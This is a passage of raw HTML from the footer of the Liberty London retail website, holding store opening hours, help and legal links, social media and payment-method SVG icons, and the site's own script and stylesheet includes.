                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.219.116.193&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/runtime.js" data-ot-ignore="true"></script>
